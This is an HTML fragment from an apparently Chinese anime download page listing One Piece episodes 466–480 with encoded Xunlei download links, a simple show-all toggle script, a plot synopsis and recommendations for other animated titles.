                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjYzMy9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODDor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第480集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjYzMy9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0ODDor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjYwMi9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0Nznor51dLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第479集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjYwMi9b5p6r6Zuq5a2X5bmVXea1t+i0vOeOi1vnrKw0Nznor51dLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kb3duOmRvd25AeGwuNzdkcy5jb206NTcyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3OOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第478集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kb3duOmRvd25AeGwuNzdkcy5jb206NTcyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3OOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kb3duOmRvd25AeGwuNzdkcy5jb206NTM2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第477集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly9kb3duOmRvd25AeGwuNzdkcy5jb206NTM2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNzU4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3NuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第476集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNzU4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3NuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNzA1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3NeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第475集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNzA1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3NeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNjQ5L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3NOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第474集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNjQ5L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3NOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNTk5L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3M+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第473集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNTk5L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3M+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNTQ2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3MuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第472集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNTQ2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3MuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNDk3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3MeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第471集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNDk3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3MeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNDM4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3MOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第470集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzNDM4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ3MOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzMzc4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ2OeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第469集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzMzc4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ2OeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzMzIxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ2OOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第468集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzMzIxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ2OOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzMjgyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ2N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第467集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzMjgyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ2N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzMjE5L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ2NuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第466集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djp0dkBkb3duLjc3ZHMubmV0OjUzMjE5L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDQ2NuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                    <li class="striped-head top-line clearfix">
                                        <span class="col-md-wide-25 col-sm-wide-6 col-xs-wide-5"><input type="checkbox" name="checkall" />&nbsp; 全选</span>
                                        <span class="col-md-wide-5 hidden-sm hidden-xs">没有安装迅雷？<a target="_blank" href="http://dl.xunlei.com/">点击这里下载最新版迅雷 &gt;</a></span>
                                        <span class="col-md-wide-25 col-sm-wide-4 col-xs-wide-5 text-right"><a class="btn btn-default thunder_down_all" href="javascript:;" >迅雷下载选中文件</a></span>
                                    </li>
                                </ul>
                                <div class="text-center">
                                        <a class="btn btn-primary z-down_btn" href="javascript:ds_jjaddbtn3()" id="look3" re="340" class="btn btn-success">查看全部340集</a>
                                    </div>                            </div>
                        </div>
                    </div>            <style type="text/css">.downlist.max-height{ max-height: 500px; overflow-y: auto;}</style>
            <script type="text/javascript">
                    //$('.numList .btn').find('a').live('click',
                    function ds_jjaddbtn3() {
                        $("#look3").click(function(e){
                            e.preventDefault();
                            var self = $(this),
                                    allNum = self.attr('re'),
                                    sta = self.attr('sta'),
                                    hideItem = $('.downlist').find('li[rel="h3"]');
                            if(sta == undefined || sta == 0){
                                hideItem.show();
                                self.text('收起');
                                self.attr('sta', 1);
                            }
                            else{
                                hideItem.hide();
                                self.text('查看全部'+allNum+'集');
                                self.attr('sta', 0);
                            }

                        });
                        $("#look3").click();
                    };
                </script>            <!-- 下载地址完-->
            <div class="stui-pannel stui-pannel-bg clearfix" id="desc">
    <div class="stui-pannel-box">
        <div class="stui-pannel_hd">
            <div class="stui-pannel__head active bottom-line clearfix">
                <h3 class="title">
                    <img src="/st20/icon/icon_30.png"/>
                    剧情简介
                </h3>
            </div>
        </div>
        <div class="stui-pannel_bd">
            <p class="col-pd">
                传奇海盗哥尔·D·罗杰在临死前曾留下关于其毕生的财富“One Piece”的消息，由此引得群雄并起，众海盗们为了这笔传说中的巨额财富展开争夺，各种势力、政权不断交替，整个世界进入了动荡混乱的“大海贼时代”。生长在东海某小村庄的路飞受到海贼香克斯的精神指引，决定成为一名出色的海盗。为了达成这个目标，并找到万众瞩目的One Piece，路飞踏上艰苦的旅程。一路上他遇到了无数磨难，也结识了索隆、娜美、乌索普、香吉、罗宾等一众性格各异的好友。他们携手一同展开充满传奇色彩的大冒险…… 本片根据日本漫画家尾田荣一郎超人气漫画原作《One Piece》改编。            </p>
                         </p>        </div>
    </div>
</div><!-- 剧情简介-->
            <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
				<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/zhoumuniaowudi/" title="啄木鸟伍迪" data-original="https://cdn.tupianla.cc/images/bmiddle/005VlhvHgy1fv79u1jowfj307i0b00t4.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/zhoumuniaowudi/" title="啄木鸟伍迪">啄木鸟伍迪</a></h4>
							<p class="text text-overflow text-muted hidden-xs">蒂莫西·奥门德森,Thaila,Ayala,艾瑞克·鲍扎,格雷厄姆·维奇尔</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/heimiaojingchangzhifeicuizhixing/" title="黑猫警长之翡翠之星" data-original="https://cdn.04pic.com/image/60bf8429b8230.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/heimiaojingchangzhifeicuizhixing/" title="黑猫警长之翡翠之星">黑猫警长之翡翠之星</a></h4>
							<p class="text text-overflow text-muted hidden-xs">赵路,吴天昊,林子杰,刘莹,程玉珠,李传缨,詹佳</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/xiaochengrichang/" title="小城日常" data-original="https://cdn.04pic.com/image/68da11d91c23a.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至13集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/xiaochengrichang/" title="小城日常">小城日常</a></h4>
							<p class="text text-overflow text-muted hidden-xs">小松未可子,丰崎爱生,石川由依,川原庆久,入野自由,七濑彩夏,田</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/cheyezhigedierji/" title="彻夜之歌第二季" data-original="https://cdn.04pic.com/image/68cd8dd3dc0a6.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至12集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/cheyezhigedierji/" title="彻夜之歌第二季">彻夜之歌第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">佐藤元,雨宫天,花守由美里,户松遥,喜多村英梨,伊藤静,大空直美</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/ciweisuonike1/" title="刺猬索尼克2" data-original="https://cdn.04pic.com/image/6278172acf76a.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/ciweisuonike1/" title="刺猬索尼克2">刺猬索尼克2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">詹姆斯·麦斯登,金·凯瑞,本·施瓦茨,提卡·森普特,伊德里斯·艾</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/jiqirenjuntuandegongji/" title="TOBOT: 机器人军团的攻击" data-original="https://cdn.tupianla.cc/images/bmiddle/005VlhvHgy1fu8krwli1kj307i0aoaap.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/jiqirenjuntuandegongji/" title="TOBOT: 机器人军团的攻击">TOBOT: 机器人军团的攻击</a></h4>
							<p class="text text-overflow text-muted hidden-xs">하룡이,신경선,이현</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/bianfuxiapifengdoushiguilai/" title="蝙蝠侠：披风斗士归来" data-original="https://cdn.04pic.com/image/60b65cbadcb66.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/bianfuxiapifengdoushiguilai/" title="蝙蝠侠：披风斗士归来">蝙蝠侠：披风斗士归来</a></h4>
							<p class="text text-overflow text-muted hidden-xs">亚当·威斯特,波特·瓦德,朱莉·纽玛,杰夫·伯格曼,赛丽娜·欧文</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/renzheshenguibianzhongdaluandou/" title="忍者神龟：变种大乱斗" data-original="https://cdn.04pic.com/image/650297246f332.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/renzheshenguibianzhongdaluandou/" title="忍者神龟：变种大乱斗">忍者神龟：变种大乱斗</a></h4>
							<p class="text text-overflow text-muted hidden-xs">尼古拉斯·坎图,布雷迪·诺恩,小肖恩·布朗,迈克·艾贝,成龙,阿</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/jididamaoxian/" title="极地大冒险2" data-original="https://cdn.04pic.com/image/60c18f83af48e.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/jididamaoxian/" title="极地大冒险2">极地大冒险2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">卡里·希耶塔拉赫蒂,沃科·霍瓦塔,尤哈·韦约宁,埃里克·卡尔森</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/zhongguojingqixiansheng/" title="中国惊奇先生2015" data-original="https://cdn.tupianla.cc/images/bmiddle/005VlhvHgy1fxuqs4muyxj307i0b9q3n.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/zhongguojingqixiansheng/" title="中国惊奇先生2015">中国惊奇先生2015</a></h4>
							<p class="text text-overflow text-muted hidden-xs">谢添天,夏磊,沈达威</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/miaohelaoshu/" title="猫和老鼠" data-original="https://cdn.04pic.com/image/6049e4b50c05f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/miaohelaoshu/" title="猫和老鼠">猫和老鼠</a></h4>
							<p class="text text-overflow text-muted hidden-xs">科洛·莫瑞兹,迈克尔·佩纳,郑肯,科林·乔斯特,乔丹·博尔格,罗</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/duichangxiaoyishishaopian/" title="队长小翼2世少篇" data-original="https://cdn.04pic.com/image/651af410170b2.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至17集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/duichangxiaoyishishaopian/" title="队长小翼2世少篇">队长小翼2世少篇</a></h4>
							<p class="text text-overflow text-muted hidden-xs">内详</p>
						</div>
					</div>
				</li>			</ul>	
			<ul class="stui-vodlist__text col-pd clearfix hidden-xs">
				<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/ouxiangdashihuiguniangnvhai/" title="偶像大师灰姑娘女孩U149">
						<span class="text-muted pull-right"> 更新至12集</span>
						偶像大师灰姑娘女孩U149					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/fengshen/" title="疯神">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						疯神					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/dililideqihuanbali/" title="迪丽丽的奇幻巴黎">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						迪丽丽的奇幻巴黎					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/jituyingxiongyuanheicangshu/" title="鸡兔英雄与暗黑仓鼠">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						鸡兔英雄与暗黑仓鼠					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/xinganxianbianxingjiqirenjuchangbanlaiziweilaideshensu/" title="新干线变形机器人剧场版来自未来的神速ALFA-X">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						新干线变形机器人剧场版来					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/daomubijiqinlingshenshu/" title="盗墓笔记：秦岭神树">
						<span class="text-muted pull-right"> 更新至11集</span>
						盗墓笔记：秦岭神树					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/budongshengsedebaitianxiaojieyuxixingyusedetaitianjun/" title="不动声色的柏田小姐与喜形于色的太田君">
						<span class="text-muted pull-right"> 更新至12集</span>
						不动声色的柏田小姐与喜形					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/longzhufuhuodefulisa/" title="龙珠Z：复活的弗利萨">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						龙珠Z：复活的弗利萨					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/heizidelanqiuzhongjiyizhan/" title="黑子的篮球：终极一战">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						黑子的篮球：终极一战					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/longzhigupoxiaoqibing/" title="龙之谷：破晓奇兵">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						龙之谷：破晓奇兵					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/douluodaludiyiji/" title="斗罗大陆第一季">
						<span class="text-muted pull-right"> 更新至179集</span>
						斗罗大陆第一季					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
